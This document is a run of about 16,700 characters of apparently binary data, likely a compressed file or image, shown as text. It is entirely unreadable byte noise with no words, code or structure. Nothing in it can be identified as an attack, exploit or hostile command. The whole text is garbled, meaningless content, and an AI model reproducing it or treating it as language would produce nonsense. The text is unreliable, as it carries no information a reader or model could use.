�2\�ja�(���)��VUX���_�("��IRb�(�Di�2䫐Q���'��?�6s��3dH����#�r�Q�J��k��iF1J��f��IX�n�J����/Y3��4h�2���"e_�F��i̜Zc�F2��̜9��$ �1�E��曗/�ǅA����/�Ǒ�p�<F󘿣2c��h�	�	S�uٱ_�~4[�l:�����w:2��p�+g�XF�,W�#K��Z�dꮽ�v,�3e��)�|�?|`�~�����3Џ����}��_��3� ����Ң|P����)|�hJ��EQ2:�#,lj����N����h�#�<i$�h,)Ɩ\JI�$�j�F�bZh�"kJI	�ZRB��Z	�(�ʠ/R(K����B�-��
K����+S�Ш�r�Ǟ���g��(�[f�k�8dA��`1��d��PT4�*�,Q�ƈJ'�SA4�T4�@K�43�Xd��\{$Ty[5��R�m��v�5߄#���;#�B���c�겸;�[v;e�+�<�{�?ڳv����>�����l\o��&��҂�v�2��w����/D9h$�W!�jQ#��BjƑF�i�G�X��(�I
�G5C�i�Dr���|w)4�:+�3˪j,�G�Ȫ��4�L�H"�-�ނ��5<���NfE#�g�+��Cm�1RG}T��,�:��RJ5��3O5d4Q���hd�F�vm�`K5�-`sU���C8::���⎻��s�+����r�;�}�<�Bbr��඾n�Ŗ=�,W]���b-|�(�.<})7�߂�-�(��eN2:���S��a�~E%G���1>Rߝ��X'�*M�'X���d��3���J�UΈ��˺ҩ��r�����M7�=F�d���<mO��(��A� �G#�aJe��Q	(��<�Oa�g��T��6�F��l�0C��A���T�Y۬x��u ��կ��<��:ĸ�u�f�pY呈��s���?e�a�س�?h�@�aρ��.�nyr�����0�,A���@��4D"c���!e&$��Ð���0�`-9IIb21���H:�Ö4���ncJ
S*T�=�)���X��@W���*�.�Q}��B�ആ�ܣ���,0�@8B����@ "G�BF� �!�T�YiH@h�R�����6��5�4���A�y��%,ap~Ӂt  �ba�C,=̐��!��s�=�2b{�S��Q\��!?TD�XȉOl��� �I^��T�x�-��'"*�DDA4Ђ{Qr�J����nzHY�\�;��q$���xB�$��hx�#� +��B:e*͢!?�"�52��cYD+I��-�-�ؤ����eu��g0��B@Bx%e4��PXb�*�[n�T��̟�4����2cP�ؘ9�F(sTa0�/��F�Mm�2�pz�ME��W�q��IdaG�!'Ρs2�;:�;�Ź�d��z\乞�|�]G�g�/��ԑ�Bh?2"�94��h�8ZG�5�*qJÊ�F�4/�;	��t���QB,����8E�ԥZ�G(I��Zw��k���ژeafo�C��T5H��� U��eX-Z s���M��@�V�:�ư��
� �L��-"dC[]���A�5j��mr37:<�7�ή �7�A�X1��b�uC��q��|�EDk��1?¥��x6�2��� {��y�Q�r/��K%�	I�^;-ʈ�(}��6����q�#HմG�AoF�Ki��8椬�B ;KS�kH�j/*Y<dLݼ�u-�-��>�������Fd.�����-��P�\M%��0,�.� ۶�L_:Ө�oA��fm�n�sS+����z�۬3ЛG �og,7�M�p���[lv��LT=�r�#���'����g�2o�d�kj�dZ�pi ���xI��fѭ��H�s��`����ИF8�l��#n.��?�����L��A���k�
����Q��zP��>�5NV�s]�q'��!��D{��'<=�D[��"�(�(QT-0.�v魶�m�f�~G}
�Z�����I���6s��gM�f�o�,�D,�ְ��=�G.h�P�1�gg�sc���@��v� �("��L��CǍ샲�񵩕�J���}Oaԫ������.��(=n�VAR��NjJ��\�Cb�Bp�xt�Дi��8��`3,  #8. !�9��#7tT���w�T-̟��50�ը6=@K{���ЋN�و06��u�ik'��MqΐM�mSX��58�.�3���t����s�&�R0v�E]��6��k����A�B�` 8��c�����ԍ���ޭy�F���G�-���A�&�$-�"�"�`8�x��`(��\j���� ��>F�,&��}JO�n�N(�� ��J���� �P�j��0��2ȪT �i���Z�2-��O6<��\�l֦��p7Jjm�~cUN�n��8�0 ��tX���� ����0��n'�	��	s����/�1��tD�&���]H�A���� ��ɶ�td�!J��`����ݞ�fD$^��L_�θ�l�`�(����t0cP͜���s��Ԥ-�d��bʋ. ��@��
/�kZ�����b�b
-Cj,cT�$P����JE�l��B��J�^�Ֆò�nle��ʐ8ܐ�#�@���`Ȱ�����/;�%��!&qZ�)���"��=�O#��ADA ��
�dǜ� <DE,��2���� Ub<DD&m�� �PB��u�=�����Ix��n��L)TJbQ�|�@�c OM�J��aJ��p J`$���1.%���#O��])��	.i)P�O��r��.�ԐU.�����T�2皏Uzz�njW�1� �0הC���׎�pj�ꒅq���-��	^�=��"�41��0r�n,@��#����
�A���+�8��$�H"�#��!X��m9��QBG��
�&�C�ʌ�BV)�.)m�ߚ")��)+�){�z@&=?�)����M��MJ��p`�d !,#����1�/�p-!4��� e��0Qvo��jު�0�5Ll��D-��N7Ve1s8��Q(23��:�  \9�o�)�
;�#<�3��<2A����-#��=��H/2�!I��"D=��'�k�cD�JѠ"��b�73��)d�جTݶ�ݒS_fr&CQ�fr�m�&�&b�&f�)	!����l�0$^��;�r�dp�B)pI~Jf���f�$��Q�1���d�SV�\�ê��i��T���˖t�7��.H��i�m<4�>��7���Io"�E��09��W
� �c���r�=��=��(�������H�4�UI����Lbj*�E�D�9��T� *�|�J�*�^>���T&ubM��&��Vk'�MN����ȸb�In�.�azD�6�O�Bd'^�#�t��B6*F<I§x"��+K@�l@��T� 5t2&e@e�Rnmtv�M�T�P^�?o�Us�B+4iA�T�2���Ҡ��^��~�)W�W� >�Ew�o�Ĩ��G�C��MYʣ
��<g��5��Z�Ր��*�,�v����o��o]�]]�]���U�@q�u^��^f�Cʠ��mFM�3N�S9g��.y~�s�- �4�f�d��;�"��O�$^,dO76�&Jᠤ�t</�*��M:IN��e�R�P�bS�2�1/(!0�r
A!��r����fѰ�h[���ЀD�
/� �0}o�m�P�
��f�F�W�6�v�p��5 R �@���R!2!��Gua�������4I�UL
�]�U^�q��q��5�<��w^���hA�DA�P�0�a2W!�sNE"vpK"��!F9G�'�'�&V)Y�
P����;��I.�tēO���v�
"֧rb}�
.�d�����5�&��1J	/(O$��ڸpaf�,�g!C0�g��@ۦ��/hl��B��v/y�j#6d�#��Doe�#�ꔃ����`nt��r���5]��Z�UIS@o�`\�]_Y2��3��nY�?��=8q58�7^ꡊ١�����<l�5�s��Mҙ�mDk�t��t�,�s��TP�'*v���=�z��c��Τ҉E�y�!�~W.���a�m��#@	Ǡ�����A$� �R���p�z�l	��ʖ y
L�R�0y��p�0lwC8N�~��%S2��>�) +�� |Y+!C� ��G!J���*��]��!����?X�s�������i��;�qy�q}SEzr�l�or&��wX' ���:_�s�!�/
&\&�^7)����+��[M�f�c^�ON�mq;��d�+�nf~"�0a�,z�~�f�00�d!���!l�$��pa�SK{g��z��A�2
�
C�D%����:���mJ�7J����n�1�1X]���n�>l���Y�Ów���Js[�n�@d��i������r����{��;x�wK)�7{3�T��r����ݭs;�:k��Eb���P�v{d����y�]w���b+�z�4͚҉��dߓM��M�� �$b�/����eQ�J�!�BA���/��X� ,�wv&�"�z-ì���:0��5,�NM�[��H��tcVf���W��>�,y��@L���u��{��t�W�[箂/x��:�q����眻�ܩ���{9�cA��ڄ���l��r��˺����'"�;a�(-L1�$���ҟv�")���zueP=*tw�%���툊�4n @�b�4�h͎�w�B!~<� @z�d�d������pg4/Fi����fGn��1��O�q��5j��
�m�j�P6�Ϸ�~'ٚ~C*��?���W.3�/�x!{��<�3È��Ժw��ܖ�{���0 ���oY��:��q�K������� DvX�}R���Κ����`?��I�S�x��8�S��dĉe��q�=Q�v�mqQ�~,���� �!�

��g	-��-'e��� �`�@z��a��>�#a�-u�����S75-�j�?S��D��ȡ6m����jE�H(ʛn�8¡�ݥ�p��׾)�Ǔ���̃ �[K�5�����>�����i���<^�� �J��B4��cR�i�����#b��H&ލ'y��,pb�����vgqcSPd�M<�+��g�;�}��M<�l ��1�����d��rdA.�>� �@4�z��]ƥ�����W0j�75� b�k��48&�A
�I� ��'NCQb��;��ȏ"�t8��C�+3�̠&f�>��>8s��+<����犘MX���r����K�8Œ	K�/��X�jU�֭���1��kCuʚ�t�l�;k�ށs'lحZc���)/4����R�o�(U�D���(��(6�XK�(���s�8��~�,S���s?У=s�,:��~�㛌/v���d��7{��ڹ_�6��7�߽c�6NXv���;o�ܹt��m��ٟ?)����^��M�Ҥ���LL�,�?���(��l�)���b ]t��&�\��!�,(I'��2K}�$0�%s\8˅s4GAE�P�s�1b�DdQ[�,���mRH$arR����J+�MLjT�I�rF�A-ŔSL5�ROEA�$hp��$�x�'W���^��VZu`�V�u�V\r�EW,r؅W^\���T��Id�Lf��a!�g�ʙc�m��?��F)f���v���[i�7ۧ�iQc�j�\���v���\l���\��U�k��A��s�a���ؓ�w��a�=�@�5�=�^{�m���Y�5�7������y���zs���8c���X�a�s��a-�
��A)T"(��q"D*�8ыS��#��@�&�ĒK>�K8�9SM  pO�X��OA	%F)D��T"�X&UЂ�[ά��r��ՙq��&Ze��Yn�	Xtie&�a��__�	�r�2�%eT�hf�u&i��Z�e�����b�k����q���vq�
jp��f����\r��V���n�u�i�wY|�F5�0�y,-��G-}	\;�#lk��y���y �F%.�����L��̾��Uɼ��H�C$& ���[�b��xQ�-��I͟�FiL,1,�9�Ɓܳ$�`E������T6ua_|�W�{u�����U�<����A���rz@���.����§��	j����1(D-�l�RL�F��G�S���hʖװF5!��	���8�1U�sBGnn���l�� np<\tP�)���2�� \�+�D�0��-@s�C!d��=p�[W(�ƕ���8�&qM������44;x�KC� �n'��P�wY�"��ǋ�F�L� ��:p�h^�7�|HR�^����h��B"�t�l�)�P�(�'l�jZ__طN� g��
XH�&���M���X�`�ei����4�Dm6S�Lb��Hs4^s��4sA�Lj2\cL�<�����7�qoPU��M�jȡMᘉ�Ѱn�!�����N�������� ��8���p9�L�Zs8F(<P;�n�JO1.uA�Do�	�����q���d�H�8��\Hsf�#E)#�a@��H� F~� ���$��/x���E/,y1�h��<	P�r�R���[�&H��Hf0�q�̸4&��~�+K�ܔ����LGKڝ��0f1������83Z@La=sM�e34�Q�v�X�S��GS�Ր�6��ފ#t�
��5ao������Vn˕w�ڿ�X�����x��0�yؓD>>�b!<��)��x`.�0��a�(�9ڋ���gd�I;Q���N!�)t"J�Ѧ��#t:��-o#�%�H9=��$���d��T��!j� �����RT�UQ�c�X+�
K4\e~�K)x	W�ɩLG�S]��'���	�ڮ��L-LQ��L�j�lf0R���c��&8q��	MU���S3�,�O�6뼰ȳ�a�j�;Z@w� ܆g���;���"`��P.v0����"���A$"{�`�uT�!-4�a��7���C� ����=�c�ڛ��v�$6R�"�H:d`�H���{�Y2� Ґ��1+xd%�D)��U14X(���X�"3�~gj�.Ւ�^��Lt݊����X�l/��Y���R!��T��b���x[���1e��)F�f5��O(*P99�(|M��֪� �T�)re[O+�07���k0����6�S�-�c��6��*rbǀ�P��
��ַ�a�+(׋`��0�h������I��]�T����� ��F,�y�OW�SM� �FsF��N��`�-�q�Kf���H�",�`Z�Lס�zV��WX�
��-l�a��x���ˈ�-�;)M�)��1��*00�r �)S�_����`k)n�-�C~���&�_�M��|��9��Jj��멷Y���>GDby�;۪ $a��%�>�P�F��n)7�u�3��̟�����t��r�@�-	GB����"�H�h�Ĵ�4�ޏ�($aI�{��5��G0z����z�������KC�5���u�uGq�p� 3�@lq���v 64��tB'vbbІt73h�'�m��O�1M\�(��586n�TA�,��n�!GBD�y��*7OU�)7(B"$o�Tz�Z�w+�N�e*/�8�f��,p�@P#\>�fRdE60%:��\Wr��]�\S05.l���:��:����F��|� 	��{X���WSS,��<�#t #��8b��*!1��t��`� V1�#��`X72�4J^G�W0a�e�k%��v��( t�&�ww!mt�W|���mTX��e�T��c$6��X�w��A��A�,��87JVCH����d�UB>xZ2�*���3e7)�e\�8�P�1��	�%qN�D9s�p�Z�-���Bgc8�Εgg��� hj�	��:��|� �h�g�.}'pf`^��7%�i��"��H�F�p~H'I��M���jP7��fG� �MJ��k@�$�E�(X�28S4b�?�b���l�Uy'���(
��4�b�2�+�$c�'V���Yi�A@,/�i�*��)��d;���5[��N�h8��N�tZ��ZK[�!O��x�r5Ԏ�P,Ʋ�u	��a9ŵ"	;  ����-u�\W0�߂gwvg5�  j`g��� Зh�}�}v�/��A	[�P�t��i&Y~C�0'q_�(�+�j�#�N��9�<�ߓU�0JN�IM�HI�D?;�l�b�9'��lv�'X��pL|�4��m!�	�g��s�(hx�YϤ�،siB���@�bZ�x7�[�e��x��B48���o:ġ�4����Ԉz`fޱ�`@�0=�P��D�	"@q�q��{���{��\���u�E)��Y�����	��	{"�G�IE� �Q0�����i�h�,����#Ij�} $����� W2�ԝKq �$x�=y�1g��i?L��(�C#�^AW�V���W+3x�b������Ua�zfx�ux4Y\�A�vntٖ�e�=xd���'$�|�)JB2���q+Sp�o��x�����8  	<��b��I	�@Q��ug��Ec���х�kX�g�F�0�M��L��^35i&2�R��Ƒ2%��d_�� �<q_��_*�1S���0$�@��W	���WJwڝY��{
2��QPv_�%Æ4�
��W���s�K�y�t�
{�4ֶ@΁ZW�c��J�ZM��A�u�rnʂmyY0�e�zN��dg��@,BF���N.��ա�մ�6��J��`
D�݁[�R�0���w�L��R6@9Q7*:��`��y��Ƕx0�QCz%@d�rl� �	s&�R7����f#i�E/�B�Pt�����7~�v#92j������5�	[	�p`W�=N�_U
w
{�g� ��'~E��s�KMY��:��@�Gc'x�ĕ�������d�8]�M��\F�o�n�D�B��t�㈗L���6ؑ��4�B(���o@Դ�m����S P{P-T�WD�j�IQ���+��y�����\�Q�_����{ː�Ф�w	h�:� s�/�E��;	���D�����x����H��:�I�`��g�1��NJ�	���`�pu}��U�Wz��̶��������9'��lW&Dm��b{GV�15�4���^�e�x�AƇ'kɖ�V�;+��$BG��XZ�N��c$dZ
���Z�yF��rɘ�����A�`faKE@	o�%p��u�`� �x�r�\V@�њg<�� P]@��	��	��F��r����l��u��/�RQ/Ĺ'�	(,T)L#���,�1����E����� X�=lQէ8V����4q��<��!{ν;�dT|@��'/�*���U�����i�����)�d�ږ�ĳ�J(N��s����ȫ)�Ad��o��;(��F�"��(DDf��8V�_�DÅ ���-gdP���� �-	�r�	�ܚ�
%�	�,	$ ���E�	3�S�!�;�S-��0E��D��������������qs���,k9���˝>lQy�V���>� �8���ٞ˖�}ݻ�{3yR��s�zS#T6c�U���b\Ƒ�����A�a�d,g�Y����r��F��Q���������oM[�8�
��,̲D@W\s 	,�{{�9q{@� b�#WQu;�_T�>}	�$�{k6;��R�@�b�^*e�<�<��9԰�P�4̡6T_-���t3�nk��=`��s:2�J��	NbA\�b7�İtv6�׶$��K�׊
Ō�
y�ϓ�dX"�2������ph驟��$���X �ơ������#�������xG[Z.4[���p��z�)��p�TD"}, �� ���ON	� -G�M�p��=Ľ��-��\:M��%|{������ s ;@dPݚ�� 	�P˿��c��їx���	�0,	�P-U!��S8TÌf��i���_��9]��x ,��2��@ ��q:�`��TV��vab�LSI�ޞ:Lu"�	'+�N{'��Y�ԩ�-��^��d�m�Л�)��..�-�]Y$���n����d�򡳅���1,Z+�ے�A�X���
�0声�X��j������Ɲ��:����2  d��`�@	��Em�l�	� 	����qǀ�h� ^�0�0�-}�M/��P4q�n~��i�M�+�Ъ��`l����>y�#��ڀ`q�	ePC�2���\W��H,�HWpwW^@Z��L�a����n]�e1+���c�p���%^���χ7�����������/�Ư��y��K�U[���k�dpր�O� -��p�Q��Ҹ7ܕ<]����­�gJr�.
�	� � $pFuX�`�a�z�" ���G}������%?��a9��#�Փ� �Hi�$?��L�̯��Jz�W ā`�X�s=V�3�Z�xUb����M�%f'��Fm���Ձ�k]f�!�������a,n �ϟ@������:,��D�-V<���ƁXb駅!�(/F�/�D�(U�\IQ%E�.��3��}Y�M���^	2�(QK���J��!�A&2��y3F �{#�	�:Ȋ�AS� -;(Ϟ<yׅ���.Y�2��d�lI��	�_s�����C�!B�P!I�=��T2G����T J�A]�N�a5jd�Q�����g��+z�]\=`�����yz�'-QNAF�RE;�/_h�A�I��X�䘗�^�z�9wһo�>�|��]��3�x��|E;��� -@�B�~<�!1Ly0!1��#
��!�(L���8b�%
���2&�C/�"�h�h"�XZ�&g��:L('{�اȟ���CfA�����dD�j*c�)g�.B	e��|˃����L�����a#���B�x�@�Cl�K�Y(��H�LL�1�r�l1.i���"+d�1@�L����4:�@�0Vk�@fc����-8�V]�
<z��DfU��Z��F�<��^�;���;4�o�X�;�>g�s>i�3�9���l��*�e�
|�բ��BZp!	��pB-�0�Օ�Bե�C}��pC5hEF���M��&ѭ�fґ""�H� s�bH"�� F �J~ق�1C��0FM�)G.2ު��=����3�Pk�4�d��P#���\��l�Hf�H&+AAC&�Br���C�&�$�1(���2M���R�Hշ+�^�8W���8=�u��@I�
^�y�#첫B���4\��l�=�<��{6t����Z�g�? �W\qKB	$�D�]�ɂ]��u7�|�W߆��C���Ł��^矗�Ƌx�Qz��ib��gH���b���a�_(I��1(K9�+�y� ��%��Wg5�\���b �
��AJ��5(
G �iN�4�1�B ��0:��b� 2�(D'�V���@k6@��$��	b%C@dhNy�5�y�`�ڐ	9��[o~C"�
�JG�f��<�*c�
VJ �-QtGߩ\x��N,ˋ�#���S:k�s�Q�R0 q�#�CD�v�v���)���9�W@�# )d�@2OC���<�?�^IF(b�M�z*�A*��)W�	�畐A����-��+a�m"�-Jp�)b{ �V�&�	phT�D�.�	9�BJ��4"8�
Z�� "�	BI�p��f
�IP��C�@��4q��Q% [@�Q�����Ár�����
���|c��Q�qU���s�,rb�����҉�>m��̸-�T�
�θ�P�r!(��׃���Jw�#�!�G�F:��5��?�!{�x7ed��:Ty��AQA"�IY����$�=On|J	4a>Ĵ���&d�>v��Z%�;�P��Z�f\�
�x ���[�4q	\����D$�!�9t����`pAAD�0�)�6e�Ml���L';��°4�8<E��F�f`M#�t���7{#"����#�*�R6>a��,�n��N�P*�?�	渨\���tmPO�@]�jNs��~��p�n��3����ۉ��YC�p���w�	1�Q���ɷA��|�+���w��P��G�@o#
�^�ʀMdE#�6�7���P�,��	�,c���=�p	c��@ak�����ɬ%8+UX��[\"��Y( 1�A����F�B8�ËQ�5��B0
2�q�cw\�� �o�H�e��[�"�W��U@,�?q�[E��V�[�%"�am�;�_H��,w�̝1s��h����l[E#x� Q�Q@�n�ҕ��̎��M�z����T��f$��_P�ר��oOi�T/2'���?b���x�T�u�s�k߹�Fדd����L6��(������������C��ee�&Ȱ��b��|��2� �@hu��\��	Xؘ���A��1h���&.�1��Mk���,�m"�QݤLg
+�-�4�-j��:`5�!Ul��W퍠b(sǇcDmX��h�'*���(��=����% �tǸ������n�%�{4<4uh`��D�:;Zv�ƻ�ܥw��;*�,j!�Z�_�NÎlUw��e���MMv갽�T5{�A�Ȇ$5z>?"""GAC�ʘO��5�/�脆q��,c�.k	���ځ�5p��}V�E.j�Keo�I�B���7$6|od>�޳�ZcH�d&;�1��ת�YT�ʢ�x�5��X��I��C�+|� �&z�7YQVP�"��O("7�x{CP�8���?��v�-�-C�Ns-c�5��D�G��G
��^�ʝ�X/^Y�:0]{�[ӵY�5��5!��!���k�	Ę	��,;{؉��;�ȉZ�@]���������z�B�+��"i��	�Yp�� �U��r`%6Pc�=P��
�p�3؊��%�v;w{�{�Z����Ę��3��rJH	��C�q"�>���� :X�ȡ���{�+0/1؄M;���X3E�JX  Ti���-�	�ᢹ�¿c��;:N؏����:T�?���J���|�q!�rY��H�s�B/�`E��4�Ý�k��#��|���E^,;_�Ę�!�^�a��, F)`F�ј� ư�3�/�HA���eTF#�A�eH&\�0I Ur�Զɻ��j�����z �sc���+�*=���� �̠��A-<��`�'c���"�q��ς��S���8׀�����<�ߺÑ��YIEH�R�^DT�H��)��:[D iD<;�<C��ࢡ�DW����JOD��P�p)7�:�������2/�@��:�Ea���Jh�_D6]K�YƲ�5_�ftA�sA�dt��3��K�$�~�:�K��0f��)؇5�{8\��ʰ� s���Am6�w�xl�� �^
�2a
�����r�̅H�1�1!-ܚ� �'ê���z�4@Nɀ|�5��NA�*��8����4/<��AIa DtP�{ �� �i,.�"ba�*��@��̢�s(��?������`���Q$ErQ�AA)�ҝ ���i���@�	*)��K�)���E�lF��gTP^�@\��}`F%"�P�N"���K]��\���#�)~�O�K	������!`@�[HGi�Y��P�6nK��1+���[������g  ��s�`@�Y��B !�B���ʠ���ڼ�Mɔ���5�8N���p� �C��;�C�8IE��^�K��ڇ�#(L�LĐ�9��I<ST�;��ԳMD���ɣ�F3�/X��j��3���uVFQ5��	5�PaLF�LP�p�!�X�dۘY�Pf�P�О��X-�r�m�5�U�4;\��j�=�@
$�o$L��ŅK(:GDpL[��p�� �[��A�p��<� ���=�\z+2Є&�a
2U��K�~��HɠBX/���&)�����#+���|�X3}N���ȍ=�S<�S�[Γ�p@u@�(#	ԬÎ`��q1� I��Q4niT��D�HϣK:���F�Y�)�kHJŗj)�jEV��,����Q%(e|�mPcmKW�Uc�ծ�ƶ$�pQo$۲5۳-�[Ud�/��)fMD�)��g�F ����q�(� �RI��p�\�0.��[��	xuך�p��^�o�Ws��9�\I�:M��b�'�0-�H��"É��K�Mޤ�M��6E�%3:��	�X:���pPg�6(�%�#*�ЂH#�юp!;�����?�������T�Y��ܞx������������Jal>^�U�?;�Ѝ��_�߭�_�[c��"	```#	� �V�=[[AQ�ۙ�`u1*]��¼Vg �C�H�{MD	W\aM��6��i�1��4�6��z�&�\�s-�'k�(��ތ��2|�J��L�٥X6̀4ȇP�T�8ޥS���M��v�o(^5 ����ޢw�(��H�^ٮ5N��٣��E�"F �c��#ھL�#:�:V���K��X�����]��6�.`��vdI�	��doD`w��� Lw��J���D۬%�QA_a֝B$�z�S͘�=�w�
GI�� � 
�&�aI8�`���
qK������%��%���C!�km�}2*�[p�'K�H�B��ZX�-h�2���]�&�X�m���XNIpɗ�C^I;�CbX�@�u���� fCdŁ�F
	����a�T�ſJ�N�^�h�*��o�hH�T�E�h �e_�N�Q���Ud�U�H~d�6`F��O�pd�v�N�[�dO.�������O��W-Pܵ�j�ͺ�!�`��}`���2
@���f�ଦ r��K�*	���W������S�z�
5X�ɪ��hM��� i�a/ԌӴ�p"C��L)�#�X$N�|`�hb�����h99����� �\�K���u"�۝A��3Fc���5�����E=���nAm�b����R�ύ̫�E����	��Ua��diH����dPe�e�^�������5�?�L[+f#��Z�2��
f����fiY?�|��zۆ@壆�?25t� �[������ _`�X [ր ߃&�A���股!�J �W z\�>Hk�!�Z&=iM�����xG� Ӎ�np���C�L�!2��Nb�E��� �攎��)(3���R,�R���gu �{(���kێ��^Ҟ�F�*�O<c4��	@:���F�m׹c<f�xY�XT��������U�`_^֔v��vכ^��L˳���[���
?w��B�st��\x�+pt�[+�r׍�uU	}����Fʩ>Z5YCб�j/a  8  )  �u���  �3����07�%�6��ר�W�P�a�RX�!DQ�� ͈�1h�E��9St���.��M�~�7��B�X,(,�bP�[P[Dx6�B�	X���NS��4����w���E�"�x9������hۖ4=�ݾ:����"�sD6�S���i>�ȟntF����۝ntL����t5����g�ߟ�?fx6L�K^�NH��з�Z[�O�K����B�a������P��] )P hP X����j�1���1��G
WГ1c0���_("Ӡ�=�� �̀��j]�k�9�#��n��G�tfbxV�5�!��Cu�t��+$�hW��N�d�
I��L	<6T�l��ڟ-xն"�wσ_��%E<&�kl��wd�Ћ_�ݰx���Mfn>/L����G�K~�O�üv��Jw���\�y����x��?�J_t�.۪��T���b�>b5S�fЍ�o` �(�P�V���W'��_��[.��!��A��5d �  ��Ʉh��M���iX!H�(!HPh��\�u*4R!G.9�4f��E[
��)M�i��� 4C���M�4(S/G�yPde�+����do1]���rE,g����3e�>=W�\�gϟs��맥_?,����Ep|U>\�Q�/�E-n�Eʓ/[fd�|������x�����_{��di���,��e�;��۾�����v
��k��1^cJ�V���`�CtY���:w�ۥS��';����qO���ݻ�W�{��k���mo��}�����8�\�uZ�`ς�@`�Y���>� ���H�?�`�
@�>��/�4�G{;�p�%7�P ��1���&jؠ�%�d��F%�$��	J�2���	$s�1�"`�O:a�SOb2��PI���Pl�i�T`�%V\�Ѕ�&^e%��T�,] ��x��=b�E^X�՗^�i1Xh�!ƘbU� Jb��ҩe��P�f�E�Ya��_���kr��kp���>��q��f����~ǲ��ɭ�tV�]�i��w�}�mx�b��={|k����z� �PB#�QB(9����Æ��E��q�١�R `���?� �e���b�0������%,0"�'J�"����i��%�`�!���E	D3A�r�$�<�J�$P�"cBҔ#�2�	$`FMaбTQ>	�PV�fRY3ŦS�L���^ᖟ}z�gVz�q,j|������\u��W^�V)h�&�O
�&
c�9�ũ�g�f��
�h��W���l����U����U�7,���\��(�,s�=����-`��� #�ۍ;�����	��л���n��#D%�1nvέ�ܱ�����m�(� ڵ �ؠ �u��K�O�
x<����b,�A��5h@#@��#�0�6�"l!	$!)J��$���-��!IJ
Q�_4m7����T���Xmko�Z�T腯eM*T��Ĩ=}E��S"�P	X�-V@Tol����r��T`,e�K=�S�*�fJ��Q]QqR��D�*�hVx�Ul��9���-��ͯ��Fb��z�[~���g9gv九��C�=��^���
ɮ��k�@H� �HEdD"�&�dIY��#�u榺�ݦB�yX�2!��o.�X� F�,L�:
�$ F��5EС�hD2Q����i C%J3���FȰ"!�Z3%��EG���-��I�`	$�94	?I�R:��w��)l���V�&/d�)q����1 T�h�1�`�O�Cr[K�����z���@��Ua4��q\cS�RI�p\\�h��~��xX�\�)\�?h��np#:`��S �}�B����>V�s�S򤇐��n��Ab��j��F�����B����AD��%�y	L��vr�������Ǖ��P�$�9}�Z�\��� ���$���	�Pl����H�׼D5��N@b+�%ȔAA��K3 �Nv��tg��YOz�Pkp�"�@�_�.��K)�Q
��Ix�'%�C%
W������0N�/N|�a� 8�5�3�:������^l�i`�����*��/}I��8���Y�\W=��:��#��s.��ٹ�Z�7���n�݁߃��)�`�&R�C<��!vP�f�9C�[��0��gV�؁���1�:JA
k�3���,��C�3Q�|�X�5�#h���\�C�DȨ�5ڕ�� �7q�
� � �"�1,�II�l�y�y�v��u
>�����b	(� ڕM�y��'
5C�f�Q�T�i��-�E/�q�wYU�N��p�k���h��t4Hc#��E�
�2�M�|���*u����\����y<�u�` �!I�VS�%=>z ���d�9/k;3+�0X2V#!��p"D��Cؠ�"�s�J����Bpy��'���U�����!��ؖ��p0| G�B���1)8�d'C�l��Q��$�#"�@-{Y%�ȅ6.pF�&147[�s;�L[� ����3=�9���y��.��{�=�I,�ȃB  C<�-.qa���)˽j/&�z`<�E�.1�ۢg
�^V!�r�e�Y3+Z��s��}q�_�z������8���^����=l�Ւ�vL�	ۮ�.|����fn� B���!	���"(�l
��a:}w�@Y!� �a�w��C�~�8���%��� ,��G>�b{�?)��'  G@��C�e��5��������p�
�`!	��4��\L���Rx�B���MFQ�wZ����i+� �O�=�U��P�jT���Iq��D=������g��F�\Z���ʼ�F�d��ஜή�Q�����t��Ё�vLy�˹�˹O����D��HXx|Gt@^t���݃�e��l�$D���@腞�@��|L�s�ղ\O(��G^�oL�� ��\��� !���S�b-����di@3�L� P� ���B.�@H��	�@h��V�_� B�\�_`�l]��(������G�EV�	W TX���C��oՆ�P�]��)T��Fבƪ< E�b|��p��Q�`N���|��m����N�~	�T��u��}�|��=䎹�Ƕe����C3h�mG@^�D���`�X#i��hD����!8��!B荘4 	�z���tRs�����BL���D��a��������} ��ÍH�9J��ࡋ ��� �("	p���,h� :	�T@.\P��	�@ ��հS�l�P=Q����(��O��VNG�U�U,J@�О�L�}B ��N]�[H�%�]`�_,`d`�1�H)cFEN�%�u�"^��؃��ƭ�o�����Nm�7��8R�� ��"���0�@P����HX�� �%^�Q�&eǄ�#{ D���@��@8a%�L��	C5U@�� 	��!���H���o���U��!O��RG��ؒ+�d��,�I�H�yL2���@ 	P3�BN��d��z:�Ԃ����	pC�M(��;��(&�m�n}mi%*ҟ-�P�T��A"x -����]�(Ja:�i@��aݤh���\w�12�f��?�4ފU�Q���� O�oqce�������3��P@&�&)���j£�I�=N�S!�%��q[&]�2 ��i/��B$"0�,�&E�|P��	]|!(�s�� x@��A��H�`�f'���$?$Y�Cx.Y+�����M� $��{B���	:����l�47�@#8<�A� �;턀(��V� �V�"?�ɯ4TX�b�]�0]%� ��C�T���"v�ev#_�Ʀ=`h�(h��&{) ���ۡQp��Macݨ�}�7��X*n������T!�9):��(�󕀒:_(h��&���h��M��P�h��K3�#A�̖�H���쀹�@�5� ! =d�u��o� s�(�Et  ��/��HZgHbL
�av����Y�2Vc�a��z� ,�#r�3<�.�,�@����� @4�	 �"0�O`©�SV��(P�P��ܝ��Z�������	��Z*�t%���"��ei �֍��mh��/���B�~������v��*f��z������lۑd��&�@*�@���en{�=��UKxL)�X"EO�����E�<� �@M.���&��||�QM��q�Eq� ���� �-���J��
�`I/̞���,���)֑��L,  r@�
�#@ B"T@$|�P�@���" ��Y-�I<�x�'v��}��Ś���.�LA�����I�L TB�J���[��\�mD]ڇR�IU�0v��e��^��D��R������}�F�7J�9��B�H�v��]��>� ���n*�+���j�ciF��G#u�E���� h� �'�&"�&�^q�o,�t��8��ԇǔ0@�(�t�HR'Hbo���O� ��,t�!0�,0_c@�o3D Ң�� ��$8T�l� ��	XPM �	�j (&�Dh-<�P��U6�� ���b���Xh���)��uA ��[�.k�%�i��ue�^LJ���v=k����������}�9�`��׊u����� �&��n��5��1q�4q�+�.�ʨLC�����j�f�.;N�9�h�3AD���ŝ)�� �.��	Tl������Q�[B��@����P��r�X�d��@�}o����Z�)�t���L��"��m\ |:��2�]��Ӳr  ��N������
